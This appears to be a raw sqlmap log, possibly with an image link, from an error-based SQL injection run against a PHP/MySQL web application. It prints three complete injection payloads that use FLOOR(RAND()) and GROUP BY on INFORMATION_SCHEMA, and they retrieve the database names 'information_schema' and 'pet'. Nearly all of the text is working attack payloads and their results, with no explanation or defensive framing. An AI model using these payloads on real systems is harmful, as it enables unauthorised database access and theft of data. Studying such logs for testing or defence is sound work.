 [14:04:47] [DEBUG] performed 1 query in 0.03 seconds
web application technology: PHP 7.3.4, Apache 2.4.43
back-end DBMS: MySQL ⩾ 5.0
[14:04:47] [INFO] fetching database names
[14:04:47] [PAYLOAD] 1'||(SELECT 0x74576770 WHERE 2345=2345 AND (SELECT 6447 FROM(SELECT COUNT(*),CONCAT(0x71766b6271,(S
ELECT IFNULL(CAST(COUNT(schema_name) AS NCHAR),0x20) FROM INFORMATION_SCHEMA.SCHEMATA),0x716a6a7a71,FLOOR(RAND(0)*2))x F
ROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a))||'
[14:04:47] [DEBUG] used SQL query returns 2 entries
[14:04:47] [PAYLOAD] 1'||(SELECT 0x6846465a WHERE 1467=1467 AND (SELECT 6034 FROM(SELECT COUNT(*),CONCAT(0x71766b6271,(S
ELECT MID((IFNULL(CAST(schema_name AS NCHAR),0x20)),1,54) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 0,1),0x716a6a7a71,FLOOR
(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a))||'
[14:04:47] [INFO] retrieved: 'information_schema'
[14:04:47] [PAYLOAD] 1'||(SELECT 0x71635944 WHERE 8562=8562 AND (SELECT 3974 FROM(SELECT COUNT(*),CONCAT(0x71766b6271,(S
ELECT MID((IFNULL(CAST(schema_name AS NCHAR),0x20)),1,54) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 1,1),0x716a6a7a71,FLOOR
(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a))||'
[14:04:47] [INFO] retrieved: 'pet'
[14:04:47] [DEBUG] performed 3 queries in 0.10 seconds
available databases [2]:
[*] information_schema
[*] pet